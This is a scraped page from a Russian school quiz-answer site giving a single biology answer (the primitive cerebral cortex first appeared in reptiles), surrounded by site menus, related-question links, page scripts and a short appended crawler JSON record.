<li id="menu-item-47120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47120"><a href="https://otvetzdes.ru/voprosy-mathematika" itemprop="url"><span itemprop="name">Математика</span></a></li>
<li id="menu-item-47121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47121"><a href="https://otvetzdes.ru/voprosy-muzika" itemprop="url"><span itemprop="name">Музыка</span></a></li>
<li id="menu-item-47122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47122"><a href="https://otvetzdes.ru/voprosy-mhk" itemprop="url"><span itemprop="name">МХК</span></a></li>
<li id="menu-item-47123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47123"><a href="https://otvetzdes.ru/voprosy-nemetskiy" itemprop="url"><span itemprop="name">Немецкий язык</span></a></li>
<li id="menu-item-47124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47124"><a href="https://otvetzdes.ru/voprosy-ozbektili" itemprop="url"><span itemprop="name">Оʻzbek tili</span></a></li>
<li id="menu-item-47125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47125"><a href="https://otvetzdes.ru/voprosy-obzh" itemprop="url"><span itemprop="name">ОБЖ</span></a></li>
<li id="menu-item-47126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47126"><a href="https://otvetzdes.ru/voprosy-obschestvoznanie" itemprop="url"><span itemprop="name">Обществознание</span></a></li>
<li id="menu-item-47127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47127"><a href="https://otvetzdes.ru/voprosy-mir" itemprop="url"><span itemprop="name">Окружающий мир</span></a></li>
<li id="menu-item-47128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47128"><a href="https://otvetzdes.ru/voprosy-pravo" itemprop="url"><span itemprop="name">Право</span></a></li>
<li id="menu-item-47129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47129"><a href="https://otvetzdes.ru/voprosy-psyhologia" itemprop="url"><span itemprop="name">Психология</span></a></li>
<li id="menu-item-47130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47130"><a href="https://otvetzdes.ru/voprosy-russkiy" itemprop="url"><span itemprop="name">Русский язык</span></a></li>
<li id="menu-item-47131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47131"><a href="https://otvetzdes.ru/voprosy-ukrainska" itemprop="url"><span itemprop="name">Українська мова</span></a></li>
<li id="menu-item-47132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47132"><a href="https://otvetzdes.ru/voprosy-fizika" itemprop="url"><span itemprop="name">Физика</span></a></li>
<li id="menu-item-47133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47133"><a href="https://otvetzdes.ru/voprosy-fizkultura" itemprop="url"><span itemprop="name">Физкультура и спорт</span></a></li>
<li id="menu-item-47134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47134"><a href="https://otvetzdes.ru/voprosy-frantsuzkiy" itemprop="url"><span itemprop="name">Французский язык</span></a></li>
<li id="menu-item-47135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47135"><a href="https://otvetzdes.ru/voprosy-himiya" itemprop="url"><span itemprop="name">Химия</span></a></li>
<li id="menu-item-47136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47136"><a href="https://otvetzdes.ru/voprosy-ekonomika" itemprop="url"><span itemprop="name">Экономика</span></a></li>
<li id="menu-item-47137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47137"><a href="https://otvetzdes.ru/voprosy-kazaktili" itemprop="url"><span itemprop="name">Қазақ тiлi</span></a></li>
</ul>
</li>
</ul></div></div><!-- end  menunav -->
<!--noindex--><a class="toggle-search-menu open_search" rel="nofollow" href="#"><i class="fa fa-search" aria-hidden="true"></i></a> <!--/noindex-->
</div><!-- end gp-container -->
</div><!-- end header  --> 
<div class="gp-container gp-clearfix">
<div class="breadcrumbs gp-clearfix" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetzdes.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator">&nbsp; › &nbsp;</span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetzdes.ru/biologiya" itemprop="item"><span itemprop="name">Биология — ответы на вопросы теста</span></a><meta itemprop="position" content="2" /></span><span class="breadcrumbs__separator">&nbsp; › &nbsp;</span><span class="breadcrumbs__current">Примитивная кор...</span></div><!-- end breadcrumbs -->
<div class="maincol">  
<div id="post-43900" class="gp-clearfix post-43900 post type-post status-publish format-standard hentry category-biologiya tag-test-s-otvetami-osnovy-fiziologii" itemscope itemtype="http://schema.org/Article">
<!--  с изображением записи -->
<!--  без изображения записи -->
<h1 class="post-title" itemprop="headline">Примитивная кора головного мозга впервые появилась у: &#8212; ответ на вопрос</h1>
<div class="post-header">
<span itemprop="datePublished" content="2023-01-27T23:49:25+03:00">27.01.2023</span>&nbsp; &middot; &nbsp; <i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<div class="post-content gp-clearfix" itemprop="articleBody">
<p><span id="more-43900"></span><strong>Вопрос:</strong> Примитивная кора головного мозга впервые появилась у: <br /><strong>Ответ:</strong> рептилий.</p>
<div class="crp_related     crp-text-only"><h2>Похожие вопросы и ответы:</h2><ul><li><a href="https://otvetzdes.ru/kakim-iz-refleksov-upravlyaet-krestczovyj-otdel-spinnogo-mozga-otvet-na-vopros.html"     class="crp_link post-43902"><span class="crp_title">Каким из рефлексов управляет крестцовый отдел спинного&hellip;</span></a></li><li><a href="https://otvetzdes.ru/nazovite-pribor-dlya-opredeleniya-zhiznennoj-emkosti-legkih-otvet-na-vopros.html"     class="crp_link post-43897"><span class="crp_title">Назовите прибор для определения жизненной емкости легких: -&hellip;</span></a></li><li><a href="https://otvetzdes.ru/svertyvanie-krovi-obuslovleno-izmeneniem-fiziko-himicheskogo-sostoyaniya-otvet-na-vopros.html"     class="crp_link post-43912"><span class="crp_title">Свертывание крови обусловлено изменением физико-химического&hellip;</span></a></li><li><a href="https://otvetzdes.ru/fagoczitarnuyu-funkcziyu-lejkoczitov-otkryl-otvet-na-vopros.html"     class="crp_link post-43911"><span class="crp_title">Фагоцитарную функцию лейкоцитов открыл: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/kak-dolgo-hranyatsya-spermatozoidy-v-aktivnom-sostoyanii-v-pridatkah-semennika-otvet-na-vopros.html"     class="crp_link post-43910"><span class="crp_title">Как долго хранятся сперматозоиды в активном состоянии в&hellip;</span></a></li><li><a href="https://otvetzdes.ru/veshhestva-horosho-reabsorbiruyutsya-krome-otvet-na-vopros.html"     class="crp_link post-43909"><span class="crp_title">Вещества, хорошо реабсорбируются, кроме: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/kakoe-soedinenie-yavlyaetsya-antikoagulyantom-otvet-na-vopros.html"     class="crp_link post-43908"><span class="crp_title">Какое соединение является антикоагулянтом: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/gde-proishodit-gazoobmen-otvet-na-vopros.html"     class="crp_link post-43907"><span class="crp_title">Где происходит газообмен: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/chto-vhodit-v-ponyatie-bronhialnoe-derevo-otvet-na-vopros.html"     class="crp_link post-43906"><span class="crp_title">Что входит в понятие “бронхиальное дерево”: - ответ на&hellip;</span></a></li><li><a href="https://otvetzdes.ru/kakim-epiteliem-pokryta-obolochka-verhnih-dyhatelnyh-putej-otvet-na-vopros.html"     class="crp_link post-43905"><span class="crp_title">Каким эпителием покрыта оболочка верхних дыхательных путей:&hellip;</span></a></li><li><a href="https://otvetzdes.ru/anoksigemoglobin-eto-otvet-na-vopros.html"     class="crp_link post-43904"><span class="crp_title">Аноксигемоглобин – это: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/skolko-par-spinno-mozgovyh-nervov-u-cheloveka-otvet-na-vopros.html"     class="crp_link post-43903"><span class="crp_title">Сколько пар спинно-мозговых нервов у человека: - ответ на&hellip;</span></a></li><li><a href="https://otvetzdes.ru/czentry-zreniya-i-sluha-nahodyatsya-v-otvet-na-vopros.html"     class="crp_link post-43901"><span class="crp_title">Центры зрения и слуха находятся в: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/nervnye-impulsy-idushhie-ot-kostej-sustavov-myshcz-idut-v-otvet-na-vopros.html"     class="crp_link post-43899"><span class="crp_title">Нервные импульсы, идущие от костей, суставов, мышц, идут в:&hellip;</span></a></li><li><a href="https://otvetzdes.ru/pri-vozbuzhdenii-simpaticheskih-volokon-serdechnaya-deyatelnost-otvet-na-vopros.html"     class="crp_link post-43898"><span class="crp_title">При возбуждении симпатических волокон сердечная&hellip;</span></a></li></ul><div class="crp_clear"></div></div>	 
<p>
Источник <a href="https://znanija.site" title="источник ответа">znanija.site</a>
</p>
</div><!-- end post-content-->
<span class="gp-post-tags"><a href="https://otvetzdes.ru/tag/test-s-otvetami-osnovy-fiziologii" rel="tag">Тест с ответами: «Основы физиологии»</a></span>
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2023-01-27">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/primitivnaya-kora-golovnogo-mozga-vpervye-poyavilas-u-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
<div class="share-post">
<p>Поделиться в социальных сетях</p>
<!--noindex-->
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,twitter,viber,whatsapp,skype,telegram"></div>
<!--/noindex-->
</div> <!-- end share-post  --> 
<div class="comments-box gp-clearfix" > <a id="comments"></a>
<div class="gp-comment-form gp-clearfix">
<div id="respond" class="comment-respond">
<p id="reply-title" class="comment-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/primitivnaya-kora-golovnogo-mozga-vpervye-poyavilas-u-otvet-na-vopros.html#respond" style="display:none;">Отменить ответ</a></small></p><form action="https://otvetzdes.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='43900' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="9742cc0bd8" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="85"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
</div><!-- end  gp-comment-form -->
</div> <!-- end comments-box -->  </div><!-- end entry-->
</div> <!-- end maincol -->
<div class="sidebar" itemscope  itemtype="http://schema.org/WPSideBar">
<div class="sidebar-wrapper">
</div><!-- end sidebar wrapper-->
</div><!-- end sidebar --> </div><!-- end gp-container -->
 
<div class="footer gp-clearfix" itemscope itemtype="http://schema.org/WPFooter">
<div class="gp-container gp-clearfix">
<div class="footer-col">
<div id="nav_menu-2" class="widget widget_nav_menu gp-clearfix"> <span class="widget-title">Популярные тесты</span> <div class="menu-tegi-v-podvale-container"><ul id="menu-tegi-v-podvale" class="menu"><li id="menu-item-15096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15096"><a href="https://otvetzdes.ru/tag/test-s-otvetami-pensne-m-a-osorgin" itemprop="url">Тест с ответами: “Пенсне” М.А.Осоргин</a></li>
<li id="menu-item-15097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15097"><a href="https://otvetzdes.ru/tag/test-s-otvetami-kak-ya-stal-pisatelem-i-s-shmelev" itemprop="url">Тест с ответами: “Как я стал писателем” И.С.Шмелев</a></li>
<li id="menu-item-15098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15098"><a href="https://otvetzdes.ru/tag/test-s-otvetami-yushka-a-p-platonov" itemprop="url">Тест с ответами: “Юшка” А.П.Платонов</a></li>
<li id="menu-item-15099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15099"><a href="https://otvetzdes.ru/tag/test-po-pese-b-shou-pigmalion-11-klass" itemprop="url">Тест по пьесе Б. Шоу «Пигмалион»</a></li>
<li id="menu-item-15100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15100"><a href="https://otvetzdes.ru/tag/test-s-otvetami-kusaka-l-n-andreev" itemprop="url">Тест с ответами: “Кусака” Л.Н.Андреев</a></li>
<li id="menu-item-15101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15101"><a href="https://otvetzdes.ru/tag/test-s-otvetami-hadzhi-murat-l-n-tolstoj" itemprop="url">Тест с ответами: “Хаджи-Мурат” Л.Н.Толстой</a></li>
<li id="menu-item-15102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15102"><a href="https://otvetzdes.ru/tag/test-s-otvetami-zolotoj-klyuchik" itemprop="url">Тест с ответами: &#171;Золотой ключик&#187;</a></li>
<li id="menu-item-15103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15103"><a href="https://otvetzdes.ru/tag/test-s-otvetami-a-i-solzheniczyn-matryonin-dvor" itemprop="url">Тест с ответами: А.И.Солженицын «Матрёнин двор»</a></li>
<li id="menu-item-15104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15104"><a href="https://otvetzdes.ru/tag/test-s-otvetami-poema-dvenadczat-a-a-bloka" itemprop="url">Тест с ответами: Поэма “Двенадцать” А.А.Блока</a></li>
<li id="menu-item-15105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15105"><a href="https://otvetzdes.ru/tag/test-s-otvetami-po-biografii-a-n-ostrovskogo" itemprop="url">Тест с ответами по биографии А.Н. Островского</a></li>
<li id="menu-item-15106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15106"><a href="https://otvetzdes.ru/tag/test-s-otvetami-rasskazy-v-shukshina" itemprop="url">Тест с ответами: “Рассказы В.Шукшина”</a></li>
<li id="menu-item-15107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15107"><a href="https://otvetzdes.ru/tag/test-s-otvetami-skotnyj-dvor-czarya-avgiya" itemprop="url">Тест с ответами: “Скотный двор царя Авгия”</a></li>
<li id="menu-item-15108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15108"><a href="https://otvetzdes.ru/tag/test-s-otvetami-taper-a-i-kuprin" itemprop="url">Тест с ответами: “Тапер” А.И.Куприн</a></li>
<li id="menu-item-15109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15109"><a href="https://otvetzdes.ru/tag/test-s-otvetami-v-p-astafev-vasyutkino-ozero" itemprop="url">Тест с ответами: В. П. Астафьев «Васюткино озеро»</a></li>
</ul></div></div> </div><!-- end footercol 1 -->
<div class="footer-col">
</div><!-- end footercol 2 -->
<div class="footer-col">
</div><!-- end footercol 3 -->
</div><!-- end gp-container -->
<div class="gp-container gp-clearfix">
<div class="credits gp-clearfix">
&copy; <span itemprop="copyrightYear">2025  </span>  <span itemprop="name">Ответы на тесты</span>&nbsp;  &middot;  &nbsp;<span itemprop="description">Ответы на тесты на все предметы в одном месте. </span>
<!--noindex--><a id="backtop" href="#top" rel="nofollow"><i class="fa fa-arrow-up" aria-hidden="true"></i></a><!--/noindex-->
<span class="anycode">  </span>
</div><!-- end credits -->
</div><!-- end gp-container -->
</div><!-- end footer -->
</div><!-- end wrap -->
<script >function gotoal(link){window.open(link.replace("_","http://"));}</script>
<script  src='https://otvetzdes.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script  src='https://otvetzdes.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script  src='https://otvetzdes.ru/wp-content/themes/kassandra/scripts/custom.js?ver=1.0' id='custom-js'></script>
<script  id='loadmore-js-extra'>
/* <![CDATA[ */
var loadmore_params = {"ajaxurl":"https:\/\/otvetzdes.ru\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"primitivnaya-kora-golovnogo-mozga-vpervye-poyavilas-u-otvet-na-vopros\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":200,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
/* ]]> */
</script>
<script  src='https://otvetzdes.ru/wp-content/themes/kassandra-child-theme/scripts/loadmore.js?ver=6.2.6' id='loadmore-js'></script>
<script  id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":".footer","screen_max_width":0,"screen_max_height":599,"widgets":[]}];
/* ]]> */
</script>
<script  src='https://otvetzdes.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<script defer  src='https://otvetzdes.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1710104153' id='akismet-frontend-js'></script>
<script  src='https://otvetzdes.ru/wp-includes/js/comment-reply.min.js?ver=6.2.6' id='comment-reply-js'></script>
<div id="mobilemenu" class="mobilemenu">
<ul id="menu-kategorii-v-shapke-1" class="top-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15121"><a href="https://otvetzdes.ru/blog" itemprop="url">Блог</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21160"><a href="#" itemprop="url">Тесты</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39105"><a href="https://otvetzdes.ru/russkij-yazyk" itemprop="url">Русский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13775"><a href="https://otvetzdes.ru/literatura" itemprop="url">Литература</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21159"><a href="https://otvetzdes.ru/istoriya" itemprop="url">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39104"><a href="https://otvetzdes.ru/geografiya" itemprop="url">География</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13776"><a href="https://otvetzdes.ru/informatika" itemprop="url">Информатика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13777"><a href="https://otvetzdes.ru/fizkultura" itemprop="url">Физ культура</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13778"><a href="https://otvetzdes.ru/ehkonomika" itemprop="url">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14230"><a href="https://otvetzdes.ru/psihologiya" itemprop="url">Психология</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47107"><a href="#" itemprop="url">Вопросы</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47109"><a href="https://otvetzdes.ru/voprosy-algebra" itemprop="url">Алгебра</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47110"><a href="https://otvetzdes.ru/voprosy-angliyskiy" itemprop="url">Английский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47111"><a href="https://otvetzdes.ru/voprosy-astronomia" itemprop="url">Астрономия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47112"><a href="https://otvetzdes.ru/voprosy-belorusskaya" itemprop="url">Беларуская мова</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47113"><a href="https://otvetzdes.ru/voprosy-biologia" itemprop="url">Биология</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47114"><a href="https://otvetzdes.ru/voprosy-geografia" itemprop="url">География</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47115"><a href="https://otvetzdes.ru/voprosy-geometria" itemprop="url">Геометрия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47116"><a href="https://otvetzdes.ru/voprosy-informatyka" itemprop="url">Информатика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47117"><a href="https://otvetzdes.ru/voprosy-istoria" itemprop="url">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47118"><a href="https://otvetzdes.ru/voprosy-kirgiztili" itemprop="url">Кыргыз тили</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47119"><a href="https://otvetzdes.ru/voprosy-literatura" itemprop="url">Литература</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47120"><a href="https://otvetzdes.ru/voprosy-mathematika" itemprop="url">Математика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47121"><a href="https://otvetzdes.ru/voprosy-muzika" itemprop="url">Музыка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47122"><a href="https://otvetzdes.ru/voprosy-mhk" itemprop="url">МХК</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47123"><a href="https://otvetzdes.ru/voprosy-nemetskiy" itemprop="url">Немецкий язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47124"><a href="https://otvetzdes.ru/voprosy-ozbektili" itemprop="url">Оʻzbek tili</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47125"><a href="https://otvetzdes.ru/voprosy-obzh" itemprop="url">ОБЖ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47126"><a href="https://otvetzdes.ru/voprosy-obschestvoznanie" itemprop="url">Обществознание</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47127"><a href="https://otvetzdes.ru/voprosy-mir" itemprop="url">Окружающий мир</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47128"><a href="https://otvetzdes.ru/voprosy-pravo" itemprop="url">Право</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47129"><a href="https://otvetzdes.ru/voprosy-psyhologia" itemprop="url">Психология</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47130"><a href="https://otvetzdes.ru/voprosy-russkiy" itemprop="url">Русский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47131"><a href="https://otvetzdes.ru/voprosy-ukrainska" itemprop="url">Українська мова</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47132"><a href="https://otvetzdes.ru/voprosy-fizika" itemprop="url">Физика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47133"><a href="https://otvetzdes.ru/voprosy-fizkultura" itemprop="url">Физкультура и спорт</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47134"><a href="https://otvetzdes.ru/voprosy-frantsuzkiy" itemprop="url">Французский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47135"><a href="https://otvetzdes.ru/voprosy-himiya" itemprop="url">Химия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47136"><a href="https://otvetzdes.ru/voprosy-ekonomika" itemprop="url">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47137"><a href="https://otvetzdes.ru/voprosy-kazaktili" itemprop="url">Қазақ тiлi</a></li>
</ul>
</li>
</ul></div><!-- end // mobilemenu -->
<div class="gp-search-bg"></div><!-- end gp-search-bg-->
<div class="gp-search-modal">
<a class="close"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
<span class="gp-search-title">Поиск по сайту</span>
<div class="search-container gp-clearfix">
<form method="get" class="searchform" action="https://otvetzdes.ru/">
<input type="text" class="s" name="s" onblur="if(this.value=='')this.value='Что будем искать?';" onfocus="if(this.value=='Что будем искать?')this.value='';" value="Что будем искать?"><input type="submit" class="searchSubmit" value="Найти" /> 
</form>
</div><!-- end search-container--> 
</div><!-- end gp-search-modal--> 
</body>
</html><!-- WP Fastest Cache file was created in 4.3644561767578 seconds, on 08-04-25 11:23:01 --><!-- via php -->

--- FILE ---
content_type: text/json; charset=utf-8
request_url: https://sjsmartcontent.ru/wns/top2
body_size: 220
content:
{"pluginData":[],"brandingProfile":null,"pagehash":"80280fd7ed36c7c97910ada638f5f29d","pc":["288","18"],"isBranding":false,"isOmnipage":false,"wnid":"b7d673cbba1e1594a42f88142ca811bf","top":[],"bcase":3,"st":false,"links":[],"recommended":null,"ed":[]}